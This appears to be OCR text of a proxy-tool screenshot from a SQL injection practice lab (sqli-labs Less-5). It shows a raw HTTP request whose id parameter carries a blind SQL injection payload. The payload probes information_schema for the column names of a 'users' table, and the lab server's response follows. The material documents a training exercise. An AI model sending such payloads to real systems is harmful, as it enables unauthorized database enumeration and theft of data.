 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+substr((select+column_name+from+information_schema.columns+wh
ere+table_name%3d'users'+and+table_schema%3d'security'+limit+1,1),1,8)%3d'username'+--
+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SER